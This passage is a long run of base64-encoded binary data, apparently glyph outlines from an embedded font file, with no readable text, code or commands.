XqFH4R7rW10H3KBrQNuOaw5/T4CcjKsMQLjAAAAAAEAKf5HBLIFsAAaAAAJAQ4DJyImJzceATMyPgI/AQEDIxMzARMEsv75CS1Ock4bMRobFCoWJDAeEAQO/pjAs/2tAWu/BbD5/EWBYzwCCwmZBwopPUUcVARP+7EFsPuyBE4AAAABAB3+RwNgBFAAKwAAAQc+AxceBBQHAw4DJyImJzceATMyPgI3Ez4BLgEnJgYHAyMTAXMWGDlCTS05UzkiDwV8CSxNcE0aMBkdFCkVJC8fEAR9BQIYOjhEZiiQrbwEO5IiPi0aAQEmP1NdYS78/UR/YjsCDAicBgonOUIcAwArXU40AQFDNPzEBDoAAAIAXf/rBlsFxwAgADYAAAEhAyEHIRUOAScuBTcTPgUzMhYXIQchAyEBFjY3Ey4BJyIOBAcDDgEeAwWK/g1aAkYc/VQ5cjpOeVc5HQUJMAssQ1pzi1M9eDwCrxz9xFIB9Pw3K1YryiZPJz1iTTsqGwgwBQUHGTBMAqH9/J0BCAwCAjVZdYOJQgEwSJKFdFQwDwie/iz9SAIHBwSPCAcBJUFYZGoz/s0pYGFbRiwAAAAAAwBR/+oFxgRQADsAWQBlAAATPgUXHgMXPgMXHgUPASEOAR4DFxY2NxcOAycuAycOAycuBTczDgEeAxcWPgQ/[base64]/af5GAuQGGQArAAABIwMOAycuASc3HgEzMj4CNxMjNzM3PgMXHgEXBy4BIyIOAg8BMwI7mJ0IKktwTRowGRoUKRUkLx0PBJ6JFokOCC5PdVAhPyAjFCcULDwoFQUQmQOr+/xEgGM6AgELCJMHCSo9RRwEBI9yRoVmPAIBDQmSBQglO0olcgACAF7/6gVJBjkAJwBFAAABDgUnLgU/[base64]/AC1lZFxILQICI0JaaG82AAACAEL/6gRZBLEAJQBBAAATPgUXHgEXPgM3Mw4DBx4BDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJXoApKjUgEQaFBx43UzsTCQcMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgJMPQcvQU8oQnJZPg8+h0NmQH9yYkYmAgNckbRZASJNT0k5JAIDQGmCP2chTk9JOiQCAh42SVFVJwABAFn/6AW2BgQAJQAAAQc+Az8BDgMHAw4DJy4DNxMzAwYeAhcWPgI3EwR4JDdLMh0JiAkyWodecw5QgKxqZpVdJAuusq4HCy5UQ0dsTC4KrgWw1Ak0TmM4Al+Zb0MH/VxmqXhAAgJFd6RiBAL7/TxpTy8CAylObkMEAwAAAQBX/+kEnwSSACUAACUOAScuBDQ3EzMDDgEeARcWNjcTMwc+Az8BDgMHAyMCSDOCTjdQNyEPBXWrdAMDEi0tUHUpiq0XMTwjEgd6ByZIcVGQo186PAIBJDxQWV0tArv9QiBSSjUCBFFCAyKDBCI4TS8BT3lULgT8vAAAAAH/Nf5HAZ4EOgATAAABAw4DJy4BJzceATcyPgI3EwGexwksTHFOGi8ZGxQpFSQxHhAEyAQ6+25EgGM6AQELCZIHCgEqPUUcBJMAAAACAEX/[base64]/GWsjwVWqAMN/[base64]/7j+TwD4ADkAGQAAFw4DBwYWFxY2NxUOASMiLgI3PgM3+Bk4MSIDAhEdFSoTHUIkJzkkEAECLEZYLgMVMjg/JBokAgISCHoUFh8zQiM4XUs8FwABAOME2gNPBecAIQAAAQ4DJyIuAgcOAwcnPgMXHgU3PgM3A08EGi9HMiEzMDIfFiAXDwVwBBswSDIWJCIgISQVFiEXDwUF3SpXSC0BICYdAQEVIScSBylZSS4BAQ8XGhUOAQEVISgSAAIAwQTQA14F/wADAAcAAAEzASMDMwMjApPL/vKmNMDjkgX//tEBL/7RAAAAAv/g/mkBAv+2ABMAJwAABzQ+AjMyHgIVFA4CIwYuAjcUHgIzMj4CNzYuAiMiDgIgFSg3IyE0JBIVJjYiITYlE0sFDBURER0WDwICBA0WDxMdFQ74ID4yHhsuOx4gPDAeARosOiANHBYPEBkfDw0dGBARGiEAAAAAAf51BNj/EQX/AAMAAAMjAzPvajKaBNgBJwAAAAH+cATb/54GAAADAAABMwMj/venvnAGAP7bAP///Z8E2gALBecABwCg/LwAAAAAAAH+ZQTY/38GdAAVAAABNz4DNzYuAic3HgMHDgEPAf5lFxMrJhoDAxUhKREPKVI/JgMESD4LBNmZAggRHRgYHA4EAWsCFCpEMUJOD0gAAAAAAv2GBOT/0gXuAAMABwAAASMDMwEjAzP++qjM3AFwkprIBOQBCv72AQoAAAAB/Lv+oP2Q/3gADwAABT4BNzYeAhUOAQcGLgL8uwE6LxgnHQ8BOy8XJx0P+C8+AgEPHScXLzwCAQ8cJgABASEE7gJBBj8AAwAAATMDIwGRsKx0Bj/+rwAAAwDnBO4DjgaIAAMAEwAjAAABMwMjBT4BNzYeAgcOAQcGLgIlPgE3Nh4CBw4BBwYuAgJVsoqB/uwCNS0XJBkNAQI1LRckGQ0B4gI0LhckGQ0BAjUtFyQZDQaI/vgnLD8CAREdJxYrPwEBEB0mFCxAAgERHSgWKz4CARAdJgAAAP//AJwCaQFrA0sABgB2AAAAAQA4AAAEFQWwAAUAAAEhAyMTIQP5/dXitP0C4AUS+u4FsAAAAv+8AAAEHwWwAAMABgAAATMTISUhAwKunNX7nQEOApCJBbD6UJ0EAQAAAAADAGT/6gRTBcYAAwAhAD8AAAEhNyEXDgUnLgU/[base64]/ygAAA8gFsAAGAAAJASMBMxMjApT9/ccCrZ20ugRt+5MFsPpQAAADAA4AAAQCBbAAAwAHAAsAADchByETIQchEyEHISoDARz8/9QCcxz9jUYC9hz9Cp2dAz+dAw6eAAEAOAAABMMFsAAHAAAhIxMhAyMTIQPHtOH92eKz/QOOBRL67gWwAAAB/+UAAAQDBbAADAAACQEhByE3CQE3IQchAQKf/jgCcRz8uRsB4/[base64]/PQBCB89VV5gKjyAbksHAgQeO1JbYSwoVVJKOiUEAQABAIMAAATdBbAAHwAAAT4DNxMzAw4DBwMjEy4DNxMzAwYUHgEXEzMCjUlvTjELWrRaEVCBs3NEtEVlhEkTC1myWAgeRT6mtAILEk9sg0cCDv3ybsKWYg/+lQFtFXCcuFwCDv3xOHtwWRYDoQABAAkAAAQzBcYAPQAAJT4FPwE+AS4DJyYOBA8BDgIeAhcHIT8BJgI/AT4FFx4FDwEOAwc3ByECGDxbRTEjFQgRBQcEFS5MOj1iTTgoGQcQBQ0FCSE+NBn+ZB6yQikUEQsrQlp0j1ZSe1c1GwEIEA0vR2A+tRz+bKEPQlttdHQ0dChkaWRPMgMCKkpibG4wdCdpcnRjShCinQGGAR6UcUiYj39dNAICPGF/jJFCcVGdk4Q3A50AAAAAAgBL/[base64]/+X+gAPABccAHAA8AAABHgMHDgEHHgMHDgMnLgEnAyMTPgMDPgM3Ni4CJyYOAgcDHgEXFj4CNzYuAi8BNwKJUHhOIQYJcFUtOiAIBAg/bJlhQHMwVa36C0lvkg01UTkiBQQLITstNFM9JgePIWY8Pl9DKAYEAho2L4AVBcUCQWqKS2aWMxxRX2YyWaZ+SgICKSr+QAWxT5RwQ/2RASZAVzIlUEQsAgEsSlst/LYzMgEBNFVsNiRdVDwDApcAAAABAJD+YAObBDoACAAACQEzAQMjEwMzAY0BWbX+HFKtWICpATkDAfv8/ioB+QPhAAACAE3/6QN4Bh8AMQBLAAABPgMXHgEXBy4BBw4BBwYeAhceAw8BDgUnLgU/[base64]/VUgT1JOPicCAiM7T1dXJhU0dWlUFAJMcoY9AAEAKv/[base64]/q8yX085CwQGBxkcaClHMxoDAyI0PyFVITwIAw8aIhFDPlEsDAgJQlxuNgEY/gQbBbCC/l88eYGMTxo8OjEOKA8gL0MzLFZORRtYKF42FR8XEAcYF0dbb0BUp5yQPgE8mAAAAAEAHP5hA2QETgAbAAABBz4DMx4DBwMjEz4BLgEnIg4CBwMjEwFzFRo6Q0srV2czCAe7rLoFARk7OCY/NCsSiq68BDt/IDYnFQFKdZBI+6sEUitcTDEBGCo3HvzfBDoAAAMAav/[base64]/1AbYEOgATAAABAw4BHgEzMjY3Bw4BJy4DNxMBtokCAQoaGhEiEQ0cOR06RyQIBIYEOvzXEyslGQYEmQkIAQE3U2QvAyYAAAAB/8L/7wMvBewAJQAAAR4BFxMeAxcWNjcHDgEjBi4CJwMBIwEnLgMnJgYHNz4BAXtSWA6pAgULEg8IEAgLDx4QLTwoGAlZ/qzGAfErAwcOFhMJFAkNEyYF7AFhTPurDB0ZEgICAgKaBAYCIzpKJQI4/[base64]//1BAcEOgAbAAABIwMOAR4BMzI2NwcOAScuAzcTIQMjEyM3IQPsdG8CAQoaGhEiEQ0cOR06RyQIBGz+0aGtoYYbA4IDof1wEyslGQYEmQkIAQE3U2QvAo38XwOhmQAAAAAC/[base64]/AT4FAipUdkgdBaEDCCA9MjBMOiweEwUGDl55Kkw4HgQDIjQ/IFYkOgcDDRkiE1yATBsJBQciN0xieARPAkNujEwBKVVGLQIBJD9SWFclKn++MREjMUc1LFRORBtZKlo5Fx8VDwYfY4OhXys9gXpsUC0AAAAAAgBR/+kEEwQ7ABwAOgAAAQceAQ8BDgUnLgU/AT4FMwUBDgEeAxcWPgQ/AT4BLgMnJg4EBwP34DwkDAMIJDlOY3dFR2tLLhgCBgMIJDlNZXpKAd788QQFBBEmPS4yTz0sHxMFAgQEBRMnPS4xTTwrHxIFA6ECXtBtFz19c2RKKQICM1NteH05F0GCdmdLKwH90SBSVlRCKgICJT9UW1onFiBQU08+JwICIzxQVlgmAAABAI//7AOPBDoAFwAAASEDDgEeATMyNjcXDgEnLgM3EyE3IQN1/txvAgQGFBcUJBEdI0ssPEQhBAVr/usbAuUDpP1oDiwpHg4JhRgZAQE6WGgvAo2WAAAAAQBk/+gDZgQ8ACcAAAEDDgEUHgIXFj4ENzYCJxceAgYHDgUnLgU3EwGEbQIFCRkqITFQPy8iFgUTBxusEA8BCQgJIjZMZH9NPlxAJxIBBm0EOv1tFTtBQDMiAQIrSV9jXyWAAQV/[base64]/jICZhFNbYhNGk9YVkMlBQMqGAAAAQBR/igEfAQ8ACcAAAEDPgM3NgInFxYSBw4DBwMjEy4ENDcTMwMOAR4DFxMC/6pPfFo5DBQIG6seAxEPU4m/fFSsVUtuTS4VCVKuUgYGBBMoPzCpBDr8ThNUc45NfgEEfQJ9/v5/d8ybYgz+OAHMDj9ccX6GQgHm/hcpWltXSjgPA68AAQBd/+gFFwQ8AEYAAAEOAwcOAh4CFxY+BDcTMwMOARQeAhcWPgQ3NgInFxYSBw4FJy4DJw4DJy4ENjc2EjcB4x8/NysLBAoEBRcuJyo/LyEWDQQwri8DBwkaLiYtQzEiFQ0EEQwjrSYGEQcZKT1VcUkzUTojBhc3R1o5Rl87HAkIBhJhTAQ5P4CCh0YXUF1gUDQDAyA5Sk1LHgEs/tQXREtLPScBAi9NYWNZHoMBBX8Cfv77gjiEg3pdNgIBJj9UMC9WQiYCAjxfeX96Mo8BBnkAAAACAFD/6APOBckALwBAAAABDgEPAQ4DJy4DNxM3AwYeAhcWPgI/AS4DPwE+AxceAwcDNjcBBh4CFxM+AS4BJyYOAgcDxR07HxoMPWaTY11/SxgJNq43BQMeQTk9VDYeCB5Xe0seBgIGL1FyS0xgNQ4GOzYz/k8DCSJBMzkCBQojJSUyHxADAnILDgWhVqeBTQMDUoGhUQFOAv6vLGZZPAMDOFlrMasZZYmhVRBDf2M6AgNGa4M//p8KDgFQNGZcShgBUhhJRDEBASU7RB0AAAAAAQCDAAAENQXBACgAAAkBPgMXMhYXBy4BIyIOAgcBAyMTAy4DJyYGByc+ATMeAxcB7gEBECYyQSwfNhwtCBIKEhoUDwf+lGGzZoUDBQoSDwsTCxAYLxsoOCcZCQMhAeIkRDYgAQ8OmAQFDxcdDv1x/cwCTAJ3DBoWDwEBBQOZDA0BIDVCIgAAAAIAZf/oBV8EOgAiAEgAAAEnFgYHDgUnLgMnDgMnLgQ2Nz4BNwc3IQE+ASclDgEHDgMeARcWPgQ/ATMHDgEUHgIXFj4EBUJpAgYMBxYlNk5pRTNQOSQGFjZHWTlCVzMWAwkGDTswYB0Etv6+DAEG/YEtRg8DCwcBECIgKT8vIRYNBCevKAMGCRowJic5KRsRCQOhAV21WzN/hHxhOQIBJj9UMC9WQiYCAj9jfH92LGS8WAGY/ftbtVwBWLxjEktdY1Q3AwMfOUtOSx38/BdETEs8JwEBMlFkYlQAAAABAKr/8QSoBbAAIwAAASEDPgEXHgMHDgMHNz4DNzYuAicmBgcDIxMhNyEERv5mVTVvOWSRWiUICUl7qWkKRWZGKAcGDCxQPztyOHu04f6zHAOcBRL+OxMaAQFGeKNeaad1QAOZAi5RbUE3ZU0uAgIYEf1VBRKeAAABAHb/6ARYBcYANgAAAQ4DJy4ENj8BPgUXHgMXIy4DJyYOBAchByUHDgEeAxcWPgI3A/MTU4Gubld/WDQYAQkVDC1GX3uZXGiOWCYBswEMKlBFQ2pSPS0fCwHMHP5CAwkLBBYyUTxObUwwEQHPZbKETAMCQGmHlZhEkU6imIZiNwIDVIiuXDh0Xz4DAixOZ3J1NJ0FCiprcW1WOAIDNFp4QgAAAAL/1//[base64]/+BsgFsAAWACMAAAEhEzMDBR4DBw4DJyETIQMjEzMBAwU+Azc2LgInAXsCJ26zagEPWYdYKAcIS3qlYv4mdP3ZdLT9tAJVWgEQPGNILQcGDSlHNAM5Anf9ngEDP22TV2CidEACApz9ZAWw/QH99QIBK0lkOjBXRSoDAAAAAQDBAAAExgWwABoAAAEhAzYXHgMHAyMTNi4CJyYGBwMjEyE3IQRb/lxQfYZmi1EaCku0SgYBIUlBRYRCgLTh/r4cA5oFEv5TJQMCRHijX/45Acg3Z1AyAgIVEP05BRKeAAAAAAEAOP6ZBMIFsAALAAABMwMhEzMDIQMjEyEBNLThAibis/z+mT61Pv6OBbD67QUT+lD+mQFnAAAAAgAp//4EBgWwABAAHQAAASEDBR4DBw4DJyETIQEDBT4DNzYuAicD6v3VTAEOW4lYJQcIS3qmZP4l/QLg/VJfARA/ZEgsBwYLJ0c3BRL+TAIDQG+XWGKkdkECBbD9EP3dAgEuUGk7MFtHLAMAAv+Q/poEzgWwABAAGQAAJTMDIxMhAyMTFz4DNxMhAQ4DByUTIQPtplu0P/y/P7NZYElhQioSgQLc/VoSLUFbQAIsxv6Fnf3+AWX+mgIDA0Sru8VdAkr9tl3AuaxKAwR1AAAAAAH/vQAABoIFsAAVAAABIwMjEyMBIwEDMxMzEzMDMwEzARMjBAF/dLNzff5V6QIU7si4hm60bnYBk9z+G/3TApj9aAKY/WgDDwKh/YgCeP2IAnj9TP0EAAABACn/[base64]/bPB/R+5/bTBBbD6UARV+6sFsPurAAH/2f/+BLoFsAAXAAABAyMTIQMOBScjNzMyPgQ3EwS6/bTh/nllDR4vRGeNYDMRH0JfQiscEQiEBbD6UAUS/fRHq66ifUkCnEJsh4p+LQKqAAAAAAEAjf/nBJQFsAAXAAAJATMBDgMjIiYnNx4BMz4DPwEDMwI0AYrW/ZoaOk1iQhcuFxAUJxQiMiQbDC7IwAKCAy77QjZhSioFBJsCBQEcLTcbZAQsAAMAaP/[base64]/h0FLk4VxUy4Bzf6dTn6gUixhXFRBKQMBA2kC/JdPf6BRLGBdVEApAwABADn+oQTCBbAACwAAATMDIRMzAzMDIxMhATW04QIm4rLggGqhPfylBbD67QUT+vH+AAFfAAAAAAEAxgAABJ0FsAAXAAABAyMTDgEnLgM3EzMDBh4CFxY2NxMEnf20b02dUWaLTxoKS7RLBgIhSUFSoE99BbD6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAABADkAAAZHBbAACwAAAQMhEzMDIRMzAyETAenhAX3isuIBe+Kz/Pru/AWw+u0FE/rtBRP6UAWwAAEAOf6hBkcFsAAPAAABAyETMwMhEzMDMwMjEyETAenhAX3isuIBe+Kz4nxpmj37HvwFsPrtBRP67QUT+uj+CQFfBbAAAgCj//4ErQWwABAAHQAAEyEDBR4DBw4DJyETIQEDBT4DNzYuAie+AednAQ5biVglBwhLeqZk/ifi/ssBgF8BED9kSCwHBgsnRzcFsP2uAgNAb5dYYqR2QQIFGP2o/d0CAS5QaTswW0csAwAAAwA6//4FyQWwAA4AGwAfAAABBR4DBw4DJyETMwsBBT4DNzYuAicBIxMzAYIBDluJWCUHCEt6pmT+J/2ygl8BED9kSCwHBgsnRzcCQLP9swNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csA/1BBbAAAAACACv//gPiBbAADgAbAAABBR4DBw4DJyETMwsBBT4DNzYuAicBcwEOW4lYJQcIS3qmZP4n/bKCXwEQP2RILAcGCydHNwNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csAwAAAQBz/[base64]/qBdoFxgAlAEMAAAEOBScuBT8BIwMjEzMDMzc+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwWqDCtCW3aUWlWAWzkcAgkFoG6z/bN0nQoLLENcdpRZVoBbOBwBCbIGBgcZNFI8QGVQOyobCCYGBggaNFE8QWZPOikaCAJZTpqMd1UvAgI2WniIkkgl/YMFsP1kQU2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAC/+4AAARIBbEAEQAeAAAhEyMBIwEuAzc+AzMFAwEGHgIfARMnIg4CAphi7v6qyAGIMkMnDQUJTX+sZwGO/f46BgwrTjvWZMVCaU0wAjf9yQJzH1VjbjlnpXU/AfpQA/I0ZE8zAwECPgIsTGsAAAAAAgBP/+kD1AYRADQAUAAAAR4FDwEOBScuBT8DPgU3PgM/AQ4DBw4DBz4DFyYOAg8BDgEeAxcWPgQ/ATY0LgMCQkBhRi0YBQUCByI2TGJ5SEZqTTMaBQYDAQgKJDdOa4tZJkk9LQqOCTVVdkpLcVdBGh5ES1MBRGFBJAYCAwMHEyc9LjBNOywdEgUCAwoWKT0D/AIsSWFrcTQYPoB3aEsrAgIvT2d1ejoXB0VQp6GUelcUCRUjNioBU2xGKxERRF93RSE6KhiYAkBlejgXIFBTTj8nAQIiO09VVyYXIUpLRDUhAAAAAwAn//[base64]/5j+wgO/BDoAEAAZAAA3PgM3EyEDMwMjEyEDIxMBDgMHJRMjLTVPOigPUQJMonpRrTf9rTitTAHrDiU1SjIBhoT3lTh6hI1MAZb8Xf4rAT7+wgHUAg5IjYd9NwMC+AAB/7YAAAU9BDoAFQAAASMDIxMjASMBAzMTMxMzAzMBMwETIwM3Z1KsUl7+0+MBl7bFfmZOrE9aAR3b/onJzwHW/ioB1v4qAj4B/P5AAcD+QAHA/e/91wAAAQAl/[base64]/4DsrytiAQ6+8YDB/z5BDr8+AABACgAAAPYBDoADAAAASMDIxMzAzMBMwkBIwGLZlCtvK1QTgFu2/4/ARHMAc3+MwQ6/jYByv3z/dMAAAAB/9L//QO5BDoAFwAAAQMjEyEDDgUnIzczMj4ENxMDubytof7uPQsZJzhTdU82FR8yRzEeFA0GXgQ6+8YDof7KO4uMgWI5A6QxTmJlXiMBzwAAAAABACcAAATHBDoADAAAJQEzAyMTASMLASMTMwJCAarbvK2A/n13ioesvNr3A0P7xgLb/SUDBPz8BDoAAAABACcAAAO2BDoACwAAISMTIQMjEzMDIRMzAvqsUP6HUK68rlIBeVKsAc7+MgQ6/isB1QAAAQAnAAADtwQ6AAcAACEjEyEDIxMhAvusof6Goa68AtQDofxfBDoAAAEAbQAAA2wEOgAHAAABIQMjEyE3IQNS/uKirKL+5RsC5AOk/FwDpJYAAAAAAwBK/[base64]/jEODgEBPGJ7gHkuFjd5dWtPLwIPDv5aAaAICzNUa3JvLSIbUl1dTDACAQgG/OULAgEjPE1VVSYMG0lPTz4pAQEGBAMfBQcBAitIX2JfJQABACf+vwO3BDoACwAAEzMDIRMzAzMDIxMh466iAXqirKJvY5o4/WgEOvxdA6P8Xf4oAUEAAQB+AAADfgQ7ABcAACEjEw4BJy4DNxMzAw4BHgEXFjY3EzMCwq5KL18wV3RCFQgyrTIFARY1MjJiMGKuAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAAAAAEAJwAABTgEOgALAAABAyETMwMhEzMDIRMBkaIBJ6GtogEnoq28+6u8BDr8XQOj/F0Do/vGBDoAAQAc/r8FLQQ6AA8AAAEDIRMzAyETMwMzAyMTIRMBhqIBJ6GtogEnoq2ihWSaOfvRvAQ6/F0Do/xdA6P8Xv4nAUEEOgACAGP//wPPBDoAEAAdAAABFx4DBw4DJyETIzchCwEXPgM3Ni4CJwHnx0pvSCAFBjtjiFH+c6H+GwGqW0fLLkczHwUEBBkwJwLFAgM1W3tHUIdhNwEDopj99P5pAgEiOUsrIUQ5JQMAAAMAJ///BPAEOgAOABsAHwAAARceAwcOAychEzMLARc+Azc2LgInASMTMwFOx0pvSCAFBjtjiFH+c7ysW0fLLkczHwUEBBkwJwIgrbytAsUCAzVbe0dQh2E3AQQ6/fT+aQIBIjlLKyFEOSUD/dMEOgACACf//wM2BDoADgAbAAABFx4DBw4DJyETMwsBFz4DNzYuAicBTsdKb0ggBQY7Y4hR/nO8rFtHyy5HMx8FBAQZMCcCxQIDNVt7R1CHYTcBBDr99P5pAgEiOUsrIUQ5JQMAAAAAAQAz/[base64]//qBSwEUQAdADkAAAEzPgMXHgMPAQ4FJy4DNyMDIxMzAQ4BHgMXFj4CPwE+AS4DJyYOBAcBQLsQSnWiaWiKTRgKDAgmOk9ke0lmiE8aCMJSrbytAQYEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUCb1yvh1ADA12RtFpmQH9yYkYmAgNYjK1Y/igEOv2uIk1PSTkkAgNAaYI/ZyFOT0k6JAICHjZJUVUnAAAAAv++AAADggQ7ABEAHgAAAQMjEyMBIwEuAzc+AzMDBh4CHwETJw4DA4K7rkrE/uPEATomMx4KAwZAaIhN1gUIGy8j5j/CKkg4IwQ6+8YBpf5bAcgXQExTKlB9Vy/+qyA6Lh4CAQFnAQEdMkUAAQAX/kcDVgYAADcAAAEjBz4DFx4DDwEzAw4DJy4BJzceATcyPgI/ASMTNjQuAScmDgIHAyMTIzczNzMHMwJ45y0aO0FJKFFhMAkHKwVaCStNcE0bMBkdEyoUJDAeEAUPBHcEFzYxJkE3LROIrdKAG38frSLmBLnvHTEjEwEBSXKKQv/94UR/YzoBAQsIkwcKASo9RRxZAsgmUkUtAQEcLjod/O0EuZewsAAAAAEASf/pA3AEUAAxAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIHIQchDgEeAwGnMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNKZUEkCQEzG/7VBAQGEyhAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAzphej2YJE1JQjMfAAAAAv/T//4FOQQ6ACIALwAAAQMXHgMHDgMnIRMjAw4FJyM3MzI+BDcTAQMXPgM3Ni4CJwOWSMlGb0ojBAY9ZIVO/nKh8DQJGCc6V3hRNRMfNEo1IRUNBU0B50DLK0Y0IAUECBwxJAQ6/mQBAjFWdEZOgVsxAQOh/so+jIuAYDgCmjFPZGdhJQHP/cz+jwEBIDZIKSE8LR0CAAACACf//wVZBDoAFgAjAAABIRMzAxceAwcOAychEyEDIxMzAQMXPgM3Ni4CJwFKAXlHrEjJRm9KIwQFPWWFTv5zW/[base64]/TsCyCZSRS0BARwuOh387QS+l6urAAABACf+nAO3BDoACwAAAQMhEzMDIQMjEyETAZGiAXqirLz+7z6sPv7pvAQ6/F0Do/vG/pwBZAQ6AAEAZ//oBe4FsAAsAAABAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwXutgw7ZI1dVIMdN5RiVnFAFAiztLIEARQxLzdQNyAGtLqzBAIaNzI1SzIcBrMFsPveU5p1RAMDU1BNWwICTHeTSgQj+9whWFA6AgMuTV8uBCT73CVaTjYCAjFNXisEJAABAEb/5wT3BDoALAAAAQMOAycuAScOAScuAzcTMwMOAR4BFxY+AjcTMwMGHgIXFj4CNxME93oKNFl+VEhuGzF+U01kOREHeq16AwIOJicuQy0bBXutegMBEy0qLD0pFgV6BDr9KEuKaT0DAkVDQEwCAUVrhEIC2f0mGktGMgIDKUJRJgLa/SYeTUMwAQIrQ1AjAtoAAgAl//4DOQYWABYAIwAAASEDFx4DBw4DJyETIzczEzMDIQEDFz4DNzYuAicCkv78O8hMb0YdBQY7ZIlU/nO8mhuZOa05AQX+jE3KMEkzHQYEAhcvKQQ6/rACAzthgEhRjWk8AgQ6lwFF/rv9gf5FAgEoP1EsIUk/KwMAAAEAOP/qBckFxwA/AAABMzc+BRceAwcnNi4CJyYOBA8BIQchBw4BHgMXFj4CPwEOAycuBT8BIwMjEzMBfJQFDC1EXneSWGuSWCMEtAIJKlJIP2RQOyocCAUBthv+TQ0GBwYXMU06UHBMLg+wD1GBsXFSfFg4HAIJDZd2s/2zA0EeTJiKdlUvAgJRhq9hATt0XjwCAiVCW2ZtNCCYWCpjZF5JLwIDMFl6RgJptIJHAwI3WnmGj0RX/VcFsAAAAQAj/+kEygRRADUAAAEzPgMXHgMHJzYuAicmDgIHIQchDgEeAxcWPgI/AQ4DJy4DNyMDIxMzATuFDkNxo25Vd0sgA6MBCiE+M0plQSQJAWAb/qgEBAYTKEAvMUo3JAqjC0Noh1BqiEwWCYxQrbytAmhhs4dOAwJCbIxNASpVRCwCAzphej2YJE1JQjMfAQIhO00sAUyFYzgCAlSHrVv+MAQ6AAAC/8kAAAOvBbAACwAOAAABIwMjEyMDIwEzEyMBIQMC0XFNr01kxr4Cpp2jsP6YASo1Abb+SgG2/koFsPpQAloCHAAAAAL/sAAAAxAEOgALABAAAAEjAyMTIwMjATMTIwEzAycHAkBSM6w0S5G3AiGTrKT+1eUtAhwBKf7XASn+1wQ6+8YBwQE7REUAAAIARwAABV4FsAATABYAAAEhATMTIwMjAyMTIwMjEyMDIxMzASEDAWIBLgGOnaOwLnFNr01kxr7N/0yz/bMBTwEqNQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHAAAAgBAAAAEfAQ6ABMAGAAAATMBMxMjAyMDIxMjAyMTIwMjEzMBMwMnBwE7wwE/k6ykLFIzrDRLkbeVkTOtvK0BBOUtAhwBwQJ5+8YBKf7XASn+1wEp/[base64]/YoB2AAAAAACACIAAARtBDoAIwAmAAABHgMPASM3PgEuAS8BBwMjEycjIg4CDwEjNz4DNwMhARMhAylYbDkMCRmtGQYEGD48Jw1OrFUCL0RbOiAJGa0ZDTtlk2aNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/CC5PajykpGCfckIFAd7+OAEwAAACADgAAAdOBbAAKwAuAAABNyEBMzYeAgcDIxM2LgIvAQcDIxMvASIOAgcDIxM2NyEDIxMzAyEDMxMBIQQjAwMo/kcEZYtRGwo8tDwHAiFIQF4bbbRzA2dHZUUoCjyzPRhZ/sBzs/2zcAKzx7zBATH+QgWjDf13A0R4olv+jwFyN2RMLwMDJv2YAnsRAidKakL+jwFxtm79awWw/XwChP2KAdgAAAIAJQAABg8EOgAoACsAAAEeAw8BIzc+AS4BLwEHAyMTJyMOAw8BIzc+ATchAyMTMwMhAyEBEyEEy1hsOQwJGa0ZBgQYPjwnDU6sVQJSOU4zHQgZrRkMMir+206tvK1TAkiNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/BgYyTWQ4pKRYkDn+OwQ6/iIB3v44ATAAAAAAAv/K/kcDsQeIAEAASQAAAT4DNzYuAiclNxceAwcOAwceAwcOAyMnDgEHBhYXBy4DNz4DHwEyPgI3Ni4CLwE3AT8BFQMjAzUXAXs8YkkuBwUNKUMx/wAb6FKCWCoHBStEWjMwQCUNBAhEcp1gKDpQCAk6MU8qRC8YAgM0VnFAIDxdRCkGBg4vUDqCGgF6k5f8ZayPAzUBI0FeOy1RPiYCAZgBAztmilE7Y1E/GBhIV2IzXZ90QgECPDs+ViB5GEJPWzFEZEIfAQEuTWU4N11FKQIBlwOmqAMN/u8BEA4CAAAC/8v+RwM/BjIAPgBHAAABMj4CNzYuAiclNxceAwcOAwceAQcOAyMnDgEHBhYXBy4DNz4DOwEyPgI3Ni4CLwE3AT8BFQMjAzUXAV0qUEEsBgUUKjoh/vwb7EJ3WDEFAyQ2RiVFRgUFQ2uLTCo5UAgIODBPKUQwGAIDNVZxPyIpSjsnBgYZM0UnghoBJ5OX/GWsjwJoEig/LyU1IxECAZkBAihMbkctSjovEiF2TVF8VCsBAjw8PFceexhCT1sxRWRAHxctQSssPCQQAQGXAx6oAw3+7wEQDgIAAAAAAwBk/+oEUwXGAB0ALgA/AAABDgUnLgU/[base64]/6gOOBFAAGQAkAC8AABM+BRceAw8BDgUnLgM3ARY+AjchBh4CEyYOAgchNi4CWAklOk9ke0loik0YCgwJJTpPZHtJaIpOFwoBV0loRCcJ/i4EBSJJykNkRisKAdAEByRIAk1Af3RjRyYCA12RtFpmQH9yYkYmAgNckbRZ/pkDO2N9PTN1ZUUDMgM8YHc5MnFhQgAAAAEAugAABKEFxgAUAAABFzcBPgMzFwcjIg4CBwEjAzMBzQYwAUwTL0NcPzIUCR4qHhYK/fybpbwBcXN1Ayw0aVU1AqscKzQX+3kFsAABAJAAAAOuBFEAGAAAARc3Ez4DMzIWFwcuASMiDgIHASMDNwFwAR3LDyo8TTIcLBkeCA4IFB8ZEgf+gIN6pQE8SkwCHyhXRy4NDJYFBRIdIg/8tAQ6AQAABABk/3MEUwY1AAMABwAlAEMAAAEjEzMBIxMzAQ4FJy4FPwE+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwMNrUSt/tOtRa0BugwrQlt2lFpVgFs5HAIJJwssQ1x2lFlWgFs4HAEJsgYGBxk0UjxAZVA7KhsIJgYGCBo0UTxBZk86KRoIBLMBgvk+AYsBW06ajHdVLwICNlp4iJJI/U2ajHhXLwI